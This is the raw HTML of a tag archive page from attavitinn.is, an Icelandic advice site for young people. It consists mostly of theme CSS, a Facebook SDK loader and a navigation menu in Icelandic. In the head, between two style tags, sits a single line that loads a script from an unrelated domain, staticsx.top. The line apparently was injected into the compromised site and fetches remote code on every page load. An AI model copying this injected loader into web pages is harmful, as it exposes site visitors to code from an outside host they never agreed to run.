    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-okuprof tag-1371 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697fa7da72407_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_697fa7da72407" ><script>var block_td_uid_1_697fa7da72407 = new tdBlock();
block_td_uid_1_697fa7da72407.id = "td_uid_1_697fa7da72407";
block_td_uid_1_697fa7da72407.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697fa7da72407_rand","tdc_css_class":"td_uid_1_697fa7da72407_rand","tdc_css_class_style":"td_uid_1_697fa7da72407_rand_style"}';
block_td_uid_1_697fa7da72407.td_column_number = "3";
block_td_uid_1_697fa7da72407.block_type = "td_block_mega_menu";
block_td_uid_1_697fa7da72407.post_count = "4";
block_td_uid_1_697fa7da72407.found_posts = "102";
block_td_uid_1_697fa7da72407.header_color = "";
block_td_uid_1_697fa7da72407.ajax_pagination_infinite_stop = "";
